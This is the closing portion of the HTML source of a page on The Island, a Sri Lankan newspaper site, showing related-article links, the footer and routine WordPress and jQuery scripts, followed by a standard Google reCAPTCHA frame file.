										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/asasas-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/asasas-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UNDP’s assessment confirms widespread economic fallout from Cyclone Ditwah</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/koaloo-fi-and-stredge-forge-strategic-partnership-to-offer-businesses-sustainable-supply-chain-solutions/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/kaloo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/kaloo-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Koaloo.Fi and Stredge forge strategic partnership to offer businesses sustainable supply chain solutions</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/crime-and-cops/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Crime and cops</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/daydreams-on-a-winters-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Daydreams on a winter’s day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-chakka-clash/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Chakka Clash</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/surprise-move-of-both-the-minister-and-myself-from-agriculture-to-education/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Surprise move of both the Minister and myself from Agriculture to Education</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/extended-mind-thesisa-buddhist-perspective/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Extended mind thesis:A Buddhist perspective</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"f827dac75f","post_id":"113913"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HYI5_Kgp9jMMd0uh_41Ojw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975932571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>